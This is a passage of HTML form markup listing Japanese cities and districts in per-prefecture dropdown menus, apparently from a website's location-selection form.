<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
